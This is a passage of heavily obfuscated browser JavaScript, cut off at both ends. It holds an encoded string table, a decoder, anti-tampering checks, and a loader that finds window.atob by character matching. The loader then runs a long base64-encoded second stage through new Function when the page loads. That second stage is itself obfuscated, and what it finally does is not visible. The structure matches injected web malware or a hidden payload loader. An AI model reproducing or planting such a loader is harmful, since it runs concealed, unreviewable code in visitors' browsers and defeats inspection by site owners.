rnzgPowKP5A3juu2D3','C3jlvhqRyMLzBuThmdLIq1v3zurrl2jtB3DLrff3sZi0','wKXHmLjeyJnKBLj5y3nkmNruyJb0BLuYDhnwELjusNL3','yZf0Ae15z3DLreuZwxL3BLPTvxLnq2nWwfqXBwrxnwPK','we5vtw5mq2rytJa5CLfRtNzrBgrryvnJC0OYovrHEK5S','rei0ttjsAuXdzfLwrxrxsNLRCLrtz3DLreu1t1n3BLCX','EdfmsfLZzhL4neXiA3nLAxHctevjCe8ZmhnAvNros0rc','vfnND2veutjpu3DUuvvNB1rdy3blmdbVtuHNELPevxnk','t1n3BK5uqNfrAwnWsZaWB01iz3PorfvZsNPwsfeXz25l','A3juu2D3zuroBe1PD25jv0L4vMLJCeSWmg9nsgD4tuDr','se1Us1n0tKTeqJrorev3tenKBLjxzePkEwTYvfnND2ve','EdzlwhqYwvHjz1v6mvbpm0PSzeHwEwjPqM5xmu1VtuHN','nvntvw9kEwTYvfnND2vetMLoq3DUtLvKrfDdy3blmdbV','D25tm05gyunJCeSWmg9nsgHTtvn3BLrdtwTsq2nWsZaW','sfK5wJf0Ae15z3DLrezOwKn3BK5UwK9Aq2nWwfz0Ae15','yJfrBKXdzenrmJLpvJa5we9hDhHkExDUzfDwvfiWvLrI','EhzkEwTYvfnNDW','utnbBKXdzhPJvwrcuKzoCLiZqKTtBvjit0C5nvyXqLrx','wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrNy254ogn6DdLm','v0L5tenKwvzfDfDkEwTYvfnND2verMHnAxDUveHgwu55','y3nkmwrtyvDWnwntowTur0vUtenKAwffzhjHrgHYvKnJ','BKXdzhPpr3mYvNPKnfKWourImhnUtenKwe5vnwPvvMHi','Bwvdvw5lu3ros0rcne1TuMLmq2rtsvvgnKP5A3juu2D3','EwnZsJjSDgeYCfHvA1PRvgTVmeP5D25wmdLhwKuXDgiY','D25wmuv2wtaXDgj6sNHpr3mZsNL3BLf6AhzKBgmYtKDk','tKTeqJrnvfK0tenKzvnusKXkEwTYvfnND2verxPnAxDU','rMTVtuHNEvLxwxnkmhGYttfRBKTtA3jkm0fUwfnOsvCX','zvnSEeP5A3juu2D3zurnnvLPD25yA2T5u3LJCeSWmg9n','vgiZB25mq2r3vg1kDgfxmxzrAwnZsJjjngeYuMPHrvPR','mJrVuMLSn2rTrNLjr0v5ufzJn2nTvJbKweP1suHwyLLu','sJfKuvjTuLvJBKjRvfzKCeP5D25LrwrZwKzwrgf6uLHo','mwmWvNLJC0OXyZbJr05svJbkA1nxmxjsEwnZsJjkvgeW','rffUrw5lu3ros0rcne16y3Hmq2mXuJbowuP5A3juu2D3','y29nsgHTt1n3BK1RBfDsu2nWwfqXmvCXy29nsgHTtLn3','vgXJmLyXww5mq2rPwKHOA1n6AhzuvMrqyLnJC0OWutrI','q2mXuJbowuP5A3juu2D3zurgBe1tD25pvwTSs0nJCeSW','rei0ttjrm0Xdzg5sv2rksNLSzfbxwJfIBu4WyvC5DuTi','v1u4BKXdzfHume5hwvzoCLngzfbtEwnZsJfKuLfTuKXL','ne1eDdnHr2XZwLnNAeLwDgrlwhr6zdjSmfKYz29LvNq2','C0OWEdjnmwTUs1yWB2r5AZDMu3GWvZa4B01iz3LovgTZ','ne1xwtfmq2r2sxPgsKP5A3juu2D3zurjEu5dD25LA05d','wML3BKPyy2TIu2nWsZaWB01iz3LABvLZsJbrnvrey25l','EwD3zurkBu1tD25IEu14u1nJCfHumw1KvZvQzeDSDMjP','u2nZsJjSne1hovHvvfu1sNL3BLyWohzArwXkuM1svfDT','yM1wA0TyDdjzweLNyvqXBwrxnwPKr2X2yMLOCuTyDdbH','De5lrei0twPjmKXdzhPnrMXhsNLRCLrtz3DLre0YtKn3','CeSWmg9nsgD6t0rbC0OXuM1ov0vUs1n0tKTeqJrnEMS0','BKTtDe5lrei0twPKBeXdzhzjEKzksNLRCLrtz3DLreL6','AfHkExDUvNPKEgfyAZrIm1zyvuHfBKXdzhjnrKj5yuCX','zurjnu9tD25xvZftv0nJCeSWmg9nsgD6wKrjC0P6stvk','rvfUtenKAgjxDeXzwgHZwKzkseP5D25Jrezzvw14DgiZ','tM1SrLz6vKXkExDUvNPKrgjxEfrImuj3y1nJC0OXyZbu','sNvjseLVy3L4meXivxnKAxGZteHNC2vtEdzmruvZuwLR','ywLSn2fxww9jvuP2yJj4BfLxng9MBw9Ws1HkBgrivNLI','ExDUyuHvmfiYrLrHmhnUtenKwfqWsMTuAKzry1voAeP5','tenKqLz6rJvHrePqsNL3BLyXrxPArwX4y0Dsv1nhA25m','wLHsmwnTngDsrNrzs0rcne1Qutrmq2rnzgPowKP5Bgrl','wKzcBvzgrJbJu2nZsJfKuK0YuKPLr1P0zg1fBKXdzfHv','nvbLvMrrvervBKXdzhrAAKziwMXoDLzdy3nkmwrsuNL0','uMjxmxzImJLOsNL3BLyXrKHImLv3tLuWBKXdzfHvvxrv','se1WztnkBgrivNLIAuj5zKH4EK8ZmhnAvNros0rcne1Q','u3ros0rcne1QrMTmq2r2sxPgsKP5A3juu2D3zurrELPd','mJiXmdG5v2HdqxnJ','y0Dsv09hoxLKBuvUtenKm2jxotnwmuP4tdjWweP5D25J','ntCZmtaXvgjxyunl','mfLTrw5mq2rOvti5Evz6uJrzmgn5yLnJC0OZuLHorvze','ChfrEwnWsZaWB01izZboBuLZsJfjAffyB25lu3ros0rc','yNPKCMjxCZjwELv3sNL3BLz6uNLJrMmWzeDotu1Rog5m','B01iz3PArffZsJjABe1Qqw5lu3ros0rcne1uwtbmq2rn','AhPHEwnWsZaWB01iz3HnvgTZsNPjnuPitw5lu3ros0rc','AZaXuxLJCfHtEdbxmdHVtuHNEfPhuxnkmLLXywTnBKTw','whPcne9esxPpveKXttjvn2fxww9Kq2W3zg1gEuLiwtLK','ELD5zezsBKzyy1zJBLHumg5xmxG0twPKofHiz3LnBdb1','Ahzpq2nZsJfKuvDTuLrJBLjRvfHgreP5D25Jmu5Yutjo','D2veutvoAxDUtM5At1Pdy3blmdbVtuHNELPQuxnkEK0X','CvuYDgPwmdLqsNL3BLz6uNnArxbuyJngrLeYowPkExDU','uunJCeSWmg9nsgD4wKDjC0OXBdvuEw9Us1n0tKTeqJro','AujXtZnkBgrivNLIAuiWyuDSELD5zhzswfPWwtnJBLHt','yZjpvZeYuti4mW','oduXndKXBfbSA2ni','zeTiuJvJr1z2wMLcm2fxnwTIm2nZuKz0wuTeqJrorgn5','BKTtDe5lrei0twPJmKXdzeXJmfzVsNLRCLrtz3DLr1L6','B0P5y3bxmKv6s0rcne16qtvmq2rTwLrjD0P5A3jkm05S','y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbL','vtnAme9hDg9kExDUuKzoDLnwyZfrme5ytJjvBKXdzg9v','sMHkExDUvJa4DG','sJfRB1vwmg5lu3ros0rcne1Qqtnmq2mYzgS1A0P5A3ju','AK9houDHm0vUtenKrLuYouzwmujdwKu5vgiYC25mq2rS','Adnmsg9WztnAAa','zurfmu1PD25xmwH6yxLJCeSWmg9nsgCWtwPrC0OYwMXn','tuHNme5hsxnkEMXTzunvBKTtDe5lrei0twPSA0XdzhbL','BKXdzejHruPRvLvoCMiYsKHkExDUy2XoCLfwyZntBu5n','rNLjr005whPcne9esxPpveKXttjsyLLwmdDHv1LVwhPc','mdbVtuHNme9urxnkEvjdtvzzBKTtDe5lrei0twPbmeXd','txnkEvjSv1CWBKTtEgXxmdbVtuHNEvPTsxnkmhr6uLDN','sNL3BLz6zgLJBgrtvM1os1nRtw5mq2ryvhPbnfLwtNjo','mg9nsgCWttjvC0OXA29vvJbUs1n0tKTeqJrnALKZtenK','sgD6tNPvC0P6wJjuBvfUs1yWovPUvNvzm1jWyJi0B2r5','C0OXzfburejyvuzsvvz6uKXkExDUvJfgC1KWmurIELy1','sNL3BLz6wJvwBvPuyJnSBMnty3nkmLPmyw5Owe4WCZjk','q2rytM1zm1yXqKDzmu5kuNLJC0OWrLrHmMXytLDsALr6','revZsNLsBfDxmg5lu3ros0rcne0YvMTmq2n5u1zArKP5','A1vUwLHkEwTYvfnND2vettbAq3DUtM1Wme5Py3bmr1zI','t0D0DLz6vM9zmvj0yNPNBKXdzdfrmJLqvJa5mfPgtLrI','s1yWovPUvNvzm1jWyJi0B1jPEeLlwhqYwvHjz1LurtLw','vwTSs0nJCeSWmg9nsgCWturbC0P6BePku2DUs1nRC1Pw','ywXWDeWXyZftEMTUtenKEe9hDg5KBe5YwvHoweP5D25w','sNLRCLrtz3DLrezQtLn3BK5uqNfrAwnWsZaWB01iz3Pn','zvHwrgf6sw5mq2rytKvWALzfCgXzwfPOsNL3BMjwtNzw','tuHNELLuqxnkmuLOuvHVBKTtDe5lrei0tKrOAKXdy3Po','B01iz3HnAKvZsJfSDfvSz25lu3ros0rcne1uwMLmq2r2','BMfRAdzsm0u0yta4BKXdzfHoBfeYvNPwmfKWntrpq2nZ','sNL3BLyXrKDArxD4y2Xcnfz5y3nkmJv0yNPwwe5yuMPu','odbkExDUutboDMeXzfjzwejSy1nJC0OXyZfAA3bdyLC5','mtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnUwM5kDMjv','u2D3zurgA01PD25tvvyYuLnJCeSWmg9nsgD5t0DrC0P6','tKn3BLfvz29uq2nWsZaWB01izZbnAKfZsNPAmLrTuw5l','D25ABvv5tunJCeSWmg9nsgD6wtjfC0OWA3PwvefUs1n0','Eu14u1nJCeSWmg9nsgCWtMPNC0OWutvurgnUs1n0tKTe','mLLyswDwvdfqtZnkBgrivNLIAujUvZfvB01iz3PzEMDZ','tw1zC0P5rMLnvLLUs1n0tKTeqJror0v3tenKBuTTCerk','qxHmq2mXsKrgrKP5BgrqvtbVtuHNEK9xrxnkmhDQsKvr','BK9xwJrku2nWwfn4q1CXy29nsgD5ww1nC0OXAfvtmvLU','D25xu2HswfnJCeSWmg9nsgCWt1rRC0P6wJjuBvfUs1n0','Bg1sEwnZsJfJmgrhtLzzmJeWy1zJBKXdzeDIvZGYvNPs','ohPzA2nUtenKCMqZvKvwELPrtMLJC0OWuNrIm0Pyvuzn','mKzhyLC5AKP5D25wELeZwKuXrgiXwJjprZH2sNL3BMjy','EvPuA3nkEvyZsKCWBKTtDe5lrei0txPfEuXdzhzjEKzk','mZe0nZyXr2rxs2D3','stnArKzeytbZBKXdzgTvmNrlvNPKC1KXvKrImMTUtenK','yLD0A0P5D25wELiWwtfcwvDTuLnpr3rssNL3BLz6zevz','rei0tKrbmuXdy3LtvLPgsNLRCLrtz3DLreL6txL3BKPT','mJC3mtu0vwvmDxvR','rMXou3DUy3PcwLjPy3blmdbVtuHNmfLusxnkEKK1sKHn','DhLzAwnWsZaWB01iz3LnELfZsJi4EKPRsw5lu3ros0rc','sNLRCLrtz3DLrfeXtvn3BLDtAfjyu2nWsZaWB01iz3Lo','v2DUs1n0tKTeqJrnAMT5tenKDKL6rKPkEwTYvfnND2ve','AY9muZeWyuDSELD5zdrIA3bnyJbZBLHwC3DLrezKt2KW','BgvUz3rO','uxHnAwnZsJbkvgeWAdzIv3rOy1HfBKXdzgLrmJLzvJfg','tJbHvZL1s0HjC2n5BdDJBvyWzfHkDuListHqwe03zLn4','s1r0ownTvJbKweP1suHfn2zuDgznsgC0twPnnu1QvxPA','EKv6tenKvLCWEhzkEwTYvfnND2vettfnExDUytjAB1r5','sKHnBKTtDe5lrei0twPNneXdzhjkvKv6sNLRCLrtz3DL','BhzIAwH5teHnCW','A3juu2D3zurjmK9dD25HEvzstxLJCeSWmg9nsgCWtNPJ','AefkEwTYvfnND2verMXAAxDUyxLwuK15y3blmdbVtuHN','De5lrei0twPREKXdy3LuvfzesNLSzeXhDZLJu3H0ufDA','wxzArxrOsNL3BG','BLyXqMfArLjQwKDsu1LQuw5mq2q2yLC5sLz6uKHmmwmZ','tLznvgDUtenKm1LxEgTuvK5YuLzJm1v5y3nkmNruytaX','q3DUyNLnEfnty3blmdbVtuHNEu9hwxnkELvRtvvvBKTt','ExDUvNPKwfDfsKrIm2ryvdfJBKXdzhvvmNrswJiXDK5x','vJrwrxnUtenKC2rxrNbIEMHYzfnJC0OZzgLLBK5Zzg5f','mwrquM1ot2nvzfPwELy1sNL3BMneAhjtrvP0yJfOnLj5','z3LAvefZsNPvA01vvw5lu3ros0rcne5eBgXmq2rIv0Ho','rM1pq3DUtM1Wme5Py3blmdbVtuHNEfPQy3nkEvPYy21j','vgHYtuHcweP5D25wELzry0zKu2fhtK1tALfUtenKwfr6','mMnywMTHrezusNL3BLz6vNHABMS0yJa5wfqYvw5mq2rg','ExGWteHvC2rPEdnmsgDZzvn4nKXfrxnrAwW3y21wmgry','mtq3odq0m1jyC3PMAq','rMmZvhLJC0OYtLLHBfj2wtjvBKXdzhPIv3r5vNPKr1KX','zeHov1PQzuHfBKXdzerIv3reyvrOCLvwzfjwEwnZsJbo','r0PxwKu1vgeZzfHorffUtenKBfuYC3zJBtf2v1HKweP5','rtnnAxDUv1nOuLHty3blmdbVtuHNEe1uqxnkmLLXywTn','mg9nsgD5wwPzC0OWrLPlrufUs1n0tKTeqJrorgS0tenK','mw9oDMjcsW','vvPQvMHkEwTYvfnND2vesMXzu3DUsM10EvLPy3blmdbV','zdnIvZG0vNPwEfuXyZbtEwnZsJjAwu0YuLvvmJLxvJfc','twPnnu1QvxPAu3HSufH0ou8YvMjuu2D3zurrEK9dD25t','meXdzfvAALzOsNLRCLrtz3DLrev3twL3BLDguKXwAwnW','rNrHm0fUtenKA2nvovjKmu5YvfnJC0OYrJbsEMW1utj0','r1fWztjgyKOZqJfJmMDUwfnOAfD5zhPHr2XTzenKzeTd','u3DUv1nOuLHty3blmdbVtuHNEK1TvxnkmgXgzgTvBKTt','q2r6tuzSr0P5A3juu2D3zurjmK5tD25ou1f4uLnJCeSW','BKXdzfHoAZvQu2Pkv1PgqKrHm0LUtenKBe1QvtfwEMrO','C0OWtNrHmMXhutjZmgrRy25mq2rgutj0B2rStNjHBKPO','tNjLBtLeyNPACvLty3nkm2ruyxL0we5gsMPurZf2uvnJ','zurfEe55D25tvvyYuLnJCeSWmg9nsgCWtw1fC0OWBezK','rMmXyuDovvmWog5mq2r1utj0svz6vLDzmgHeyJbjBKXd','ntbHvZuXwLr0ovLUsMXzv3m3zLGWB2rPEgHJBwqXyLDw','u2nZsJjose5uvJzrmNn3sNL3BLyXqMfzmu5eyJnWmfeY','v0vUtenKCfeYDe9Hmdu0wKzoseP5D25wmuOWwKvOwLPh','t0rRC0OWrKLlrxDUs1n0tKTeqJrnvef4tenJmMjfzZfk','sNLRCLrtz3DLre0YwwL3BLriwxPxu2nWsZaWB01iz3Lz','z3PovevZsJfOvvmXww5lvJbVzez0Ae9dz3DLr1KYtenJ','CuP5A3juu2D3zurjm1LPD25usfL6v1nJCeSWmg9nsgCW','wKP5Bgrmq2rUsNLRn2nTvJbKweP1suDKyLLutw9nsgD4','r0zyvw1WnuP5D25AmhrqwtjjngeXtw5mq2rytM14ALnu','ELLUtenKwe56rJvKmu52zvDOEeP5D25KvZf2yZfKufPw','tKDzC0OWrLPlrufUs1n0tKTeqJrnBvKYtenKzvnusKXk','yuvnBKXdzfHor1jQvtjvELPfmdrHme1UtenKmwjxouPw','BKTtDe5lrei0tvrsBuXdzhzjEKzksNLRCLrtz3DLre15','AvnHr1O','rxPkEwTYvfnND2vertjAu3DUytjAB1r5y3blmdbVtuHN','rei0tKrbEKXdyZfkrezgsNLRCLrtz3DLrezTtwL3BLnu','BK5tuxHsu2nWsZaWB01izZbov1fZsJjwtwr5ww5lu3nU','tenJBwrwCZnkEwTYvfnND2vertnoq3DUsvDjEfzPy3bl','Bu5vy25wywqWy25mq2rgzg5ksvyXqLfpvMrrvg1suK1g','z3DLre01t1n3BLriwxPxu2nWsZaWB01iz3HzmLfZsNPS','rgHYtw0XwMfxng5mq2rQt0D0wgeXtNzLBKjysNL3BMiW','u3H1teC4ou1iz3DpmJq5yvzZBLKYAgHJA0yWsJeWB2j5','mLLZsNPvA01vvw5lu3ros0rcne16zZbmq2nSzhLsDeP5','svPSAfrkExDUuKrOCLDxrKrHmdvyvuDRBKXdzdvIvZLm','vfnND2vertvzAxDUvLz0twj5y3blmdbVtuHNEe16wxnk','BeP5D25KBuzlwKzwDgf6tLHov2TUtenKrgqXsMTvAMHY','tw5mq2rYyLD0vMjRnw9ArwrisNL3BLyXsxDwv3n6zgXN','ALzvtNzImeP0ytb3BKXdzeDrmNrlyxPOCMeXzfnKu2nZ','BKXdzfHov2X4yKvoDK1TtKHkExDUyKzoCK1SzfbLr1jt','wLv4m0PPy3blmdbVtuHOBfLPD25ABvv5tunJCeSWmg9n','y1nJC0OXyZbwrePewwPsrfKYzhvHrMmYyuDssvDSAdnK','AMnZsJbrnvrey25lu3ros0rcne0YwM1mq2mXsKrgrKP5','vw5lu3ros0rcne5etM1mq2rAyLzkwuP5A3juu2D3zurj','yLnJC0OYDfLvrfP1u1vJBKXdzhvJmKPTyM5kEeP5D25I','sgC0twPnnu1QvxPAvNnUuvv0wLiZwNrkmtfIwMWWn2fx','mNHuytjAC01utMTwwevUtenKwfvRwMTtmdu2yJnOAeP5','yJjrBKXdzfHovfuYvNPKmfKWD3LLu2nZsJjAAu4YuK5r','z3DLre5OtxL3BK5tuxHsu2nWsZaWB01iz3LoEKfZsJjz','s1n0tKTeqJrnv05QtenKCKPwrxPkEwTYvfnND2vetxHn','sNL3BLKYmxjtwhbuyJa1qLz5y3nkm3blzuDotu9hDdvH','BKXdzgHJm2SWyZfoCMfdy3nkmMn6wwPSA2jxounkExDU','vJfkyvKWDhHKu2nZsJfJmffTtLbxwejRu0rOCKT5y3nk','u2GZteHVCe8ZmdDKBuz5suHvowreDg1Im0LVzg1gEuLi','mvLzAwjwCG','mdrImujyvwXoteP5D25wmuOXuLDVEvzfz25mq2rZwKrK','sw5mq2rytKDABfjxmxzJmNr4sNL3BMvuAhzwBgrryvzs','uvvNB1rdy3blmdbVtuHNEfLuvxnkmhr6uLDNBKTtDe5l','v3r0vJfkCeP5D25Lvu5Yt0zJmwrhtKPIvZLAsNL3BMnu','tKTeqJrnBvK0tenJAfLQrLDkEwTYvfnND2vettjnu3DU','rei0tKrnnuXdzhbLu2X4sNLRCLrtz3DLre0XwKn3BLPP','mvjTBfHkExDUvNPswwjSzfbxBu5rwvvZBKXdzgPAAMHe','Ae5Pz3DLrfeYwxL3BK9vA2Xlq2nWwfnOm0XiB3bpmZbZ','mJKZzwXoCK15y3nkmNm0yxPKC2jxoujJrwnUtenKwfvg','DLDty3nkmKzeytnSwfviAgTwvNbmsNL3BMjirMXtrMmY','vevUs1yWB1jtEdrxmwnVtuHNELPuwxnkmhGYttfRBKTt','tLznq2nWsZaWB01iz3PAv0vZsJfjAffyB25lu3ros0rc','DZDHExnYs1H0mgfhBhPxEwq0yMTWtwiWC25yvNnUy0Hw','m05gyunJCfHumu5lrei0twPsAKXdzeLsAwHssNLRCLrt','mdbVtuHNEu5hvxnkmhDQsKvrBKTtDe5lrei0tvrgA0Xd','mZm0odK4AuvRsvHw','u3DUytjAB1r5y3blmdbVtuHNme1erxnkmMW1s1HfBKTt','EK1tD25yA2T5u3LJCeSWmg9nsgD5ttjrC0OXAfvtmvLU','q2nZsJfJmu5tDfHortvQvLDKmuP5D25wmue0t1DfELDi','CguZwMHJAujOtLqXAe16DhLAwfiXy200z1OXDgHou2D3','BfPkvwK','vvyYuLnJCfHtAg5xmKv6s0rcne1Tutrmq2rSveHJBuP5','y3nkmMn3wLvKwfvSAgfkExDUwKDKu1PfBhrImNr1vNLJ','y200BMjTvJnvm1jOzeDvBK8ZmhnKr2HWyZfZBMvUBeXt','tenKq1yWCgPvrK5YyZjKweP5D25zA05Yt1HWDgiZBdzw'];function _0x7942813d(a,b){a=a-0x146;var c=_0x7942813c[a];if(_0x7942813d['JrQrtQ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7942813d['ulNxsN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7942813d['JwmVCt']={},_0x7942813d['JrQrtQ']=!![];}var e=_0x7942813c[0x0],f=a+e,g=_0x7942813d['JwmVCt'][f];if(g===undefined){var h=function(i){this['txoWXI']=i,this['iROwHi']=[0x1,0x0,0x0],this['sBfTuC']=function(){return'newState';},this['wQSIfm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xaTWho']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['xoEqZB']=function(){var i=new RegExp(this['wQSIfm']+this['xaTWho']),j=i['test'](this['sBfTuC']['toString']())?--this['iROwHi'][0x1]:--this['iROwHi'][0x0];return this['CAsdaf'](j);},h['prototype']['CAsdaf']=function(i){if(!Boolean(~i))return i;return this['HZHKdt'](this['txoWXI']);},h['prototype']['HZHKdt']=function(j){for(var k=0x0,l=this['iROwHi']['length'];k<l;k++){this['iROwHi']['push'](Math['round'](Math['random']())),l=this['iROwHi']['length'];}return j(this['iROwHi'][0x0]);},new h(_0x7942813d)['xoEqZB'](),c=_0x7942813d['ulNxsN'](c),_0x7942813d['JwmVCt'][f]=c;}else c=g;return c;}var _0x7942813t=_0x7942813d;(function(a,b){var q=_0x7942813d;while(!![]){try{var c=parseInt(q(0x28a))*parseInt(q(0x1af))+parseInt(q(0x264))*-parseInt(q(0x21e))+parseInt(q(0x1b3))+-parseInt(q(0x16f))*-parseInt(q(0x232))+parseInt(q(0x17e))*parseInt(q(0x20e))+-parseInt(q(0x16d))+parseInt(q(0x1cf))*-parseInt(q(0x1d5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7942813c,0x9550f));var _0x7942813e=window;function _0x7942813f(c,d){var r=_0x7942813d,e={};e[r(0x1f0)]=function(i,j){return i!==j;},e['bKeOr']='undefined',e[r(0x223)]=function(i,j){return i===j;},e['glTAp']='object',e['RPzUv']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var s=r,l=f['RPzUv'](g,this,function(){var n=f['iSaGZ'](typeof window,f['bKeOr'])?window:typeof process==='object'&&typeof require==='function'&&f['lZJUi'](typeof global,f['glTAp'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k[s(0x1b9)];m++){if(f['iSaGZ'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7942813f(_0x7942813e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgyMzkyNTNkPVsnYlNrcGJlL'+'2RTVycsJ2tHeWJXNU82JywnYjhvVFc1Wm'+_0x7942813t(0x1c5)+_0x7942813t(0x186)+_0x7942813t(0x196)+'28nLCdrbWs3eENvbXZHJywnaGV1Wlc0RH'+'MnLCdEbWtYbW1rV1dScScsJ1dROWlXT2p'+'6VzVPJywnZU1XVGdta00nLCdXT05jSjhv'+'bnZtazMnLCdhMzByZUNrVCcsJ1c2VHpXU'+_0x7942813t(0x229)+'hvRCcsJ1c1L2NQd2RkVVNrYScsJ1c0eGN'+'HSmlQQ3EnLCdjU2tIRjhvY3ZXJywneW1v'+'OFc0V2RXNWEnLCd2U29LVzQwcVc1MCcsJ'+'0NaOVFkMk8nLCdXNkt0dm1vSVdPeScsJ3'+'RKMWVoZnknLCdmOGtFVzVCY084b0MnLCd'+'XT21Pb0NrcVdQSycsJ3I4b3ZXTzhJcEcn'+'LCdrQ2tmVzd0Y1NDbzMnLCdhU29WbVNrS'+'Vc2eScsJ1c2bUNuU280cGEnLCdiQ2tjQm'+'1vbnJHJywnVzduRlc2bGNLTnUnLCdpZkt'+'haG1rTScsJ1dQU0VXNE5kU3UvY1VTa2xX'+'NGY3ejhvdVc0QycsJ3RTa1lXNHRjR1NvT'+'ScsJ1dSYVZzbWswVzdDJywnbjIxRm1tb1'+_0x7942813t(0x1fd)+_0x7942813t(0x2b1)+'T0FHJywndDhrR1c3dGNLQ29xJywnRjhvb'+_0x7942813t(0x275)+'wnZ0dsZElDb1NXT0cnLCdidFROYWR5Jyw'+'nbm1vYVc2bGNHMFMnLCdXT0hQV1FyZ1c1'+'QycsJ2lzU05XN09KJywnbVNrcURTb3hxY'+'ScsJ1dQMDlsQ2tOV1EwJywncFNrdWh2dG'+'RKYScsJ2hZ'+('RmRQOG8xeWEnLCdjMnpGVzdHTycsJ2h3N'+_0x7942813t(0x1eb)+_0x7942813t(0x1b0)+_0x7942813t(0x1cd)+'Q2tsVzZwY1BtbzgnLCdvc3I5YmNlJywnd'+_0x7942813t(0x1d2)+'wnV08zY1E4b1dzU2tXJywnVzdoY0tiM2R'+'MQ2taJywnV1FaY0s4b096U2tyJywnVzRm'+'OVc1N2NVZ0MnLCdXUm1IbmVyRycsJ3pDa'+'1VXN3hjSDhvRicsJ1dPRHJXTzVVVzc0Jy'+_0x7942813t(0x147)+'XN3knLCdvdjlUaVNvdCcsJ3Ztb25XNEZj'+_0x7942813t(0x231)+'283Y1cnLCdXUHlOQVpwZEdxJywnZDhrR0'+'ZTa2t5VycsJ2hTa25FU29jclcnLCdmcVh'+_0x7942813t(0x1fa)+'VzQ4Slc0VycsJ2x1V1ltOGsyJywnV09qW'+'G04b0tmYScsJ21JZGRVU29mV09tJywnal'+'NrR1c2L2NUQ293JywnV1BwZFE4b01XUWV'+'yJywnVzVCY1NJYW9ycScsJ3g4b3VXN2Er'+'VzZlJywnVzZaY0hkYVl5VycsJ2VXTmRJU'+'29SeVcnLCdnQ2t6VzROY1BDbzknLCdmQ2'+'84aFNrTVc2bScsJ1c0aGNQdkZkUW1rWCc'+'sJ25iTmRUOG9OdVcnLCdEbWtId1NranhX'+'JywnV1E5cHJta2pGYScsJ1c0dnlXNEJjV'+'XdtJywnYnJmTHFTa1cnLCdoMmlGb1NrVy'+'csJ2NzYW56OGtPJywnbnMvZEpTb0RXUmE'+'nLCdnSGhkU1Nva1dPSycsJ2E4azBXNUpj'+'VkNvZCcsJ1dRaTNrOGtMV1FHJywndDhrY'+'XFTa2J0YScsJ1c1amZXNEZjTk5XJywnY0'+'NramlTb3Zj')+(_0x7942813t(0x201)+'3EnLCd5bW9qVzVheVc1TycsJ2FhQ3JXNH'+'lRJywnVzd5MkFDb0lXUDgnLCdGcVZkVFN'+'rbVc0OCcsJ0Q4b1BXUHBkU21vYicsJ2JJ'+'TEl5U2toJywnVzUwNEJTb3FXUDgnLCdsS'+'HBkS21vUXZXJywnV1AxN1dQZmpXNjAnLC'+'dxbW8xVzR1Zlc2YScsJ0ZTb3RXN2lxVzd'+_0x7942813t(0x28b)+_0x7942813t(0x28f)+'nZhJywnVzQzZFFxRmNKOG9JJywnaFNrQW'+'Z1UmRHYScsJ2xXbmZwWTgnLCdCRy9jUm1'+'rZGhHJywneFczZFFTa0JXNDAnLCdoSTho'+'cm1rRCcsJ25nYnJXN1dJJywnQUNvVldQL'+'2RTQ29lJywndzhrelc3dGNJQ29EJywnZV'+_0x7942813t(0x1e0)+'sJ2ZTazNrMkpkTVcnLCdXUTA1alNraFdS'+'NCcsJ2thTGRlSlcnLCdXUGRkVFNvRldRO'+_0x7942813t(0x161)+'cnLCdkOGs4eG1vWnZxJywnc21vQVdSVmR'+'NQ28wJywnV1JCY1Rtb3VBbWs2JywnRlpI'+'TWpMaScsJ2Vta1VXNlJjTjhvNycsJ25ta'+'0VXNDNjU21vbicsJ0NYOWFhTXUnLCdiU2'+'9KV09XMlc0MCcsJ1c0N2RPU29Md1NvTSc'+'sJ0VTa3pzOGtGdXEnLCdlU2tDVzQ3Y05T'+_0x7942813t(0x2ab)+'0InLCdqbWt3eUNvRnFxJywnQjhrTEQ4a3'+'pEVycsJ3hta0xiQ2tnV09LJywnVzU5cFc'+'0TmNOZnEnLCdnZHJmdjhrWScsJ3I4bzdX'+'T1dYa0cnLCdXNTdkUm1vZUVTb2EnLCdmQ'+_0x7942813t(0x255)+_0x7942813t(0x17d))+('akcnLCdtZzBBVzZmdycsJ2U4by9nOGt1V'+'zdhJywndFNrNlc0TmNMbW9qJywneENvN1'+'c0dUFXNnknLCd0ZnovaG1vekRHSycsJ3B'+'ta01jMWxkSkcnLCdXUjRHYjBieicsJ2FJ'+_0x7942813t(0x183)+'2t4bUplMCcsJ3U4azhGQ2tjQ1cnLCdXNl'+'JjSWRoZFNTazMnLCdpQ29GV1A4MFc1cSc'+'sJ1c0YU16Q29xV1BtJywnVzRIcFc2dGNL'+_0x7942813t(0x1ee)+'zdDYVc1dScsJ1c0UmNPMEZkVlNrRicsJ2'+'w4a2xXN3hjUkNvLycsJ0J0cGNJQ2swaEc'+_0x7942813t(0x1ff)+_0x7942813t(0x154)+'G5YRkcnLCdvU2txV1BKZFVKQycsJ3hDb0'+'FXUDdkTThvdScsJ1c1MUxXN2hjTjFXJyw'+_0x7942813t(0x19e)+'J1c0TEpXN05jVnd5JywnajBHTycsJ0FDa'+'1RXNi9jVThvTicsJ2NDazFXN3BjSlNvQy'+'csJ3M4a0h3U2twcWEnLCd5Q29CV1FxYWt'+'xJyw